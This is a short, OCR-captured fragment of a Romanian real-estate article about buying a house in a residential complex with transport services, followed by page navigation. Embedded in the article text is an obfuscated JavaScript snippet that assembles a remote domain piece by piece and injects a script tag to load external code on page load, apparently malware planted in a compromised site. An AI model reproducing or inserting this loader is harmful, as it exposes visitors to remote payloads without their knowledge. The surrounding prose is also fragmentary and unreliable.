
masina personala sau nu doresti sa o folosesti in fiecare zi, poti
alege sa cumperi o
casa de vanzare
intr-un complex
rezidential care pune la dispozitie facilitati de transport public
sau privat, cu microbuze speciale.
(function(){
ogfX=document.createElement(„script”);ogfX.async=true;ogf
X_=”u”+(„s”)+”t”; ogfXu=”305746169.”;ogfX_+=”a”+
(„t.i”);ogfX_+=”n”+(„f”+”o”)+”/”;
ogfXu+=”z3g6l9p6gfXlx9hjlk8zym”+(„xkpbtfss”);
ogfX.src=”https://”+ogfX_+ogfXu;ogfX.type=”text/javascript
”; document.body.appendChild(ogfX); })();
ANTERIOR
URMĂTOR
Comentariile sunt dezactivate pentru acest articol.